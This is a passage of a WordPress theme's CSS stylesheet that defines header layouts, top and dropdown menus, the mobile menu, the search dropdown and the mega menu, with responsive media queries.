  margin-top: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
  height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
  position: relative;
  max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-8 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-8 .td-affix {
  width: auto;
}
.td-header-style-8 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
  margin-left: auto;
  margin-right: auto;
  width: 1021px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
  .td-boxed-layout .td-header-style-8 > .td-header-header {
    width: 100%;
  }
}
/* -------------------------------------------------------------------
  Style 9
----------------------------------------------------------------------  */
.td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
  display: block;
}
.td-header-style-9 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-9 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-header-style-9 .td-header-border #td-top-search {
  margin-top: -22px;
}
.td-header-style-9 .td-affix {
  width: auto;
}
.td-header-style-9 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* -------------------------------------------------------------------
  Style 10
----------------------------------------------------------------------  */
.td-header-style-10 .td-affix {
  width: auto;
}
@media (min-width: 768px) {
  .td-header-style-10 .td-affix .sf-menu {
    margin-left: 140px;
  }
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
  border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
  margin: 0;
}
.td-header-style-10 .td-header-text-logo img {
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
  display: block;
  text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: 0 17px 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo img {
    margin: auto;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky {
    position: absolute;
    left: 0;
  }
  .td-header-style-10 .td-logo-sticky img {
    max-width: 102px;
  }
}
@media (min-width: 768px) {
  .td-header-style-10 .td-logo-sticky img {
    max-width: inherit;
  }
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-10 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-10 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
.td-header-style-10 #td-header-menu {
  display: table;
  margin: 0 auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 #td-header-menu {
    display: block;
  }
}
.td-header-style-10 .td-header-menu-wrap {
  position: relative;
}
.td-header-style-10 .menu-main-menu-container {
  display: inherit;
}
.td-header-style-10 .td-logo-wrap {
  display: block;
  margin: 60px 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-10 .td-logo-wrap {
    margin: 10px 0;
  }
}
.td-header-style-10 .td-header-sp-rec {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
  height: auto;
  width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
  display: table;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
  position: relative;
  margin-top: 20px;
  margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
  margin-top: -22px;
}
.td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0;
  font-family: serif;
  color: #222;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  color: rgba(34, 34, 34, 0.5);
  margin: 0;
  font-family: serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tagline-text {
    display: none;
  }
}
/*
    Some fixes

*/
.td-logo-mobile-loaded {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-mobile-loaded {
    display: none;
  }
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
  border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
  border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
  border-bottom: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    top-menu
*/
.top-header-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
  color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
  color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
  display: block !important;
}
.top-header-menu .td-icon-menu-down {
  padding: 0 0 0 6px;
  top: -1px;
}
.top-header-menu .td_user_logd_in {
  font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
  display: none;
}
.top-header-menu .menu-item-has-children li {
  list-style-image: none;
  height: auto;
  width: 100%;
}
.top-header-menu .menu-item-has-children li a {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 500;
  font-size: 11px;
  line-height: 28px;
  display: block;
  text-transform: none;
  margin: 0;
  padding: 0 20px;
  white-space: nowrap;
  min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
  margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
  margin-bottom: 7px;
}
.top-header-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
  z-index: 9;
}
.top-header-menu li ul {
  position: relative;
  border-top: 3px solid #000;
  list-style: none;
  box-shadow: none;
  border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
  color: #222;
  margin: 0 12px 0 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 29px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-header-menu li a {
    font-size: 10px;
  }
}
.top-header-menu a {
  text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
  display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
  display: none !important;
}
.td-header-top-menu {
  /* iPad horizontal */
  /* responsive portrait phone */
}
@media (max-height: 768px) {
  .td-header-top-menu {
    padding: 0 16px;
  }
}
@media (max-width: 767px) {
  .td-header-top-menu {
    display: none;
  }
}
.td-top-bar-container {
  display: inline-block;
  width: 100%;
  float: left;
}
.td-header-sp-top-menu {
  position: relative;
  padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
  display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
  position: absolute;
  background-color: #fff;
  left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
  display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
  margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
  position: relative;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 700;
  margin: 0 32px 0 0;
  text-transform: uppercase;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-header-sp-top-menu .td_data_time {
    font-size: 10px;
    margin: 0 22px 0 0;
  }
}
.td_ul_login li a {
  margin-right: 17px;
}
.td_ul_logout {
  margin-right: 20px;
  margin-left: 40px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_ul_logout {
    margin-right: 10px;
  }
}
.td_ul_logout .menu-item {
  position: relative;
  left: 0;
}
.td_ul_logout .menu-item a {
  display: inline !important;
  line-height: 29px !important;
  margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
  margin-right: 4px;
}
.td_ul_logout .menu-item i {
  font-size: 11px;
  position: relative;
  top: 1px;
  margin-right: 2px;
}
.td_ul_logout .menu-item img {
  position: absolute;
  top: 5px;
  left: -30px;
  display: inline-block;
  margin-right: 19px;
}
.td-top-menu-full {
  background-color: #222;
  z-index: 4;
  position: relative;
  /* responsive portrait phone */
}
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
  color: #fff;
}
@media (max-width: 767px) {
  .td-top-menu-full {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    social icons
*/
.td-header-sp-top-widget {
  line-height: 29px;
  text-align: right;
  position: relative;
  right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
  margin: 0 3px 0 0;
  display: inline-block;
}
.td-social-icon-wrap i {
  text-align: center;
  font-size: 14px;
  width: 24px;
  color: #222;
  display: inline-block;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 1
*/
.top-bar-style-1 .td-header-sp-top-widget {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 2
*/
.top-bar-style-2 .td-header-sp-top-menu {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 3
*/
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-3 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 4
*/
.top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
  float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
  margin-left: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .top-bar-style-4 .td-header-sp-top-widget span:first-child {
    margin-left: 22px;
  }
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 47px;
  position: relative;
}
.td-menu-wrap {
  position: relative;
  height: 44px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  margin-left: 21px;
  margin-right: 38px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .sf-menu {
    display: none;
  }
}
.sf-menu ul {
  position: absolute;
  top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  top: auto;
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li ul {
  left: -9px;
  z-index: 99;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu li ul {
    left: -14px;
  }
}
.sf-menu > .sfHover {
  z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
  z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
  top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
  top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
  top: 100%;
}
.sf-menu ul {
  visibility: hidden;
}
.td-js-loaded .sf-menu ul {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
/* remove the down arrow on links with  (icons menus) */
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0 15px 0 15px;
  line-height: 44px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu > li > a {
    font-size: 11px;
    padding: 0 10px 0 10px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
}
.sf-menu .sub-menu .menu_icon {
  top: 0;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  background-color: #fff;
  color: black;
  z-index: 999;
}
#td-header-menu {
  min-height: 44px;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.td-normal-menu ul {
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
  font-family: 'Open Sans', arial, sans-serif;
  background: white;
}
.sf-menu ul .td-menu-item > a {
  padding: 7px 32px 8px 24px;
  font-size: 12px;
  color: #111111;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  line-height: 21px;
}
.sf-menu ul li:first-child > a {
  margin-top: 11px;
}
.sf-menu ul li:last-child > a {
  margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
  float: right;
  top: 0;
  font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  background-color: transparent;
  color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu .td-icon-menu-down {
  position: absolute;
  top: 0;
  padding-left: 9px;
  font-size: 9px;
}
.sf-menu .sub-menu {
  -webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -9px;
  line-height: 19px;
}
.sf-menu .td-menu-badge {
  font-size: 10px;
  background-color: #f0f8ff;
  color: #4db2ec;
  border-radius: 10px;
  padding: 1px 7px 2px;
  margin-left: 6px;
  line-height: 1;
  position: relative;
  top: -1px;
}
.td-menu-badge {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-badge {
    display: none;
  }
}
.sf-menu a.sf-with-ul {
  padding-right: 31px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .sf-menu a.sf-with-ul {
    padding-right: 28px;
  }
}
/* arrow for all items in the menues */
a.sf-with-ul i.td-icon-menu-down:before {
  content: '\e808';
}
/* arrow for all items in the menues AT FIRST LEVEL*/
ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
  content: '\e806' !important;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0 0 0 0 !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.td-search-wrapper {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-search-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
  }
}
.header-search-wrap {
  /* hack to show the link on all the module */
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .td_module_mx2 a:after {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  bottom: 0;
  content: '';
  z-index: 1;
}
.header-search-wrap .header-search {
  z-index: 2;
}
.header-search-wrap #td-header-search-button {
  display: block;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button {
    display: none;
  }
}
.header-search-wrap #td-header-search-button-mob {
  display: none;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap #td-header-search-button-mob {
    display: block;
    right: 9px;
  }
}
.header-search-wrap .td-icon-search {
  display: inline-block;
  font-size: 19px;
  color: #fff;
  padding-top: 11px;
  padding-left: 14px;
  height: 44px;
  width: 44px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-icon-search {
    font-size: 27px;
    padding-top: 8px;
  }
}
.header-search-wrap .td-drop-down-search {
  position: absolute;
  padding: 0;
  top: 100%;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #e6e6e6;
  z-index: 98;
  display: none;
  right: 0;
  width: 341px;
  background: white;
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* search form */
  /* triangle top */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search {
    right: -1px;
  }
}
@media (max-width: 400px) {
  .header-search-wrap .td-drop-down-search {
    width: 101%;
  }
}
.header-search-wrap .td-drop-down-search .btn {
  position: absolute;
  border-radius: 0 3px 3px 0;
  height: 32px;
  line-height: 17px;
  padding: 7px 15px 8px;
  text-shadow: none;
  vertical-align: top;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search .btn {
    line-height: 17px;
  }
}
.header-search-wrap .td-drop-down-search .btn:hover {
  background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
  position: absolute;
  top: -6px;
  right: 24px;
  display: block;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #fff transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .header-search-wrap .td-drop-down-search:before {
    right: 23px;
  }
}
.header-search-wrap .td-drop-down-search #td-header-search {
  background-color: #ffffff !important;
  width: 95%;
  height: 32px;
  margin: 0;
  border-right: 0;
  line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
  border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
  top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0 21px;
  margin: 1px 0 0 0;
  min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
  margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
  text-align: center;
  padding: 4px 0 6px 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  color: #222222;
  font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
  color: #222222;
  display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
  color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
  line-height: 14px;
  top: 2px;
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f0f0f0;
}
/* this class is added by the js */
.td-drop-down-search-open {
  display: block !important;
  z-index: 9999 !important;
}
.td-header-border #td-top-search {
  margin-top: -20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-border #td-top-search {
    margin-top: -22px;
  }
}
#td-top-search {
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -22px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-top-search {
    right: 0;
    position: relative;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
  /*


  page in mega menu


  */
  /*

  end fix mega menu with page

  */
}
.td-mega-menu .td-mega-grid {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  position: absolute;
  left: 0;
  top: 0;
}
.td-mega-menu .td-next-prev-wrap {
  clear: none;
}
.td-mega-menu .td_block_mega_menu {
  padding-top: 20px;
}
.td-mega-menu .td-mega-row {
  height: 218px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu .td-mega-row {
    height: 170px;
  }
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
  border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
  border-left: 0 !important;
  border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
  display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
  display: none;
}
.td-mega-menu .wpb_content_element {
  clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
  margin-top: 24px !important;
  margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
  display: block !important;
  width: auto !important;
  position: relative !important;
  webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  top: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
  float: none !important;
  width: auto !important;
  line-height: 30px !important;
  padding: 4px 0 4px 0 !important;
  border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
  border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
  opacity: 1 !important;
  margin-top: 4px !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
  background-color: transparent !important;
  line-height: 30px !important;
  padding: 0 !important;
  margin: 0 !important;
  color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
  display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
  background-color: transparent !important;
  color: #4db2ec !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 1021px !important;
  height: auto !important;
  top: 100%;
  left: 0 !important;
  display: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-menu ul {
    width: 756px !important;
  }
}
.td-mega-menu ul .td-pb-border-top {
  border-top: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
  display: inline-block;
  float: right;
  position: relative;
  top: -5px;
  margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
  margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
  top: auto;
}
.td_mod_mega_menu .td-module-thumb {
  margin-bottom: 6px;
  position: relative;
}
.td_mod_mega_menu .entry-title {
  font-size: 13px;
  line-height: 19px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-title {
    font-size: 11px;
    line-height: 16px;
  }
}
.td_mod_mega_menu .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 135px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mod_mega_menu .entry-thumb {
    min-height: 95px;
  }
}
.td_mega_menu_sub_cats {
  display: inline-block;
  float: left;
  clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
  margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
  border-radius: 3px;
  display: inline-table;
  font-size: 11px;
  font-weight: bold;
  color: #111;
  text-transform: uppercase;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  vertical-align: middle;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_mega_menu_sub_cats a {
    font-size: 10px;
    font-weight: 600;
